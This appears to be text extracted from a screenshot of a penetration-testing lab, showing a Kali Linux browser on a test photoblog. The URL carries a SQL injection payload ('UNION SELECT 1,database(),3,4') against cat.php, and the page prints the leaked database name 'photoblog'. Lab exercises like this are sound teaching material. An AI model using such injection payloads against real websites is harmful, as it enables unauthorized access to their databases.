 My awesome Photoblog - Iceweasel
File Edit View History Bookmarks Tools Help
My awesome Photoblog
192.168.1.128/cat.php?id=1 UNION SELECT 1,database(),3,4 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng Nessus
picture: cthulhu
picture: photoblog
photoblog